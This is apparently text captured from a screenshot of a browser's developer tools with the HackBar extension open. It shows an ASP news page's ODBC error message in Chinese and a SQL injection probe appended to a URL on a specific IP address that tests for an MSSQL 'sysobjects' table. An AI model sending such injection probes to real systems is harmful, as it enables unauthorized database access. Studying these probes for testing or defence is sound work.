 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/ReadNews.asp，行 36
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://103.85.87.93:10001/ReadNews.asp?NewsID=17&BigClassID=2&SmallClassID=2 and (select count(*) from sysobjects) > 0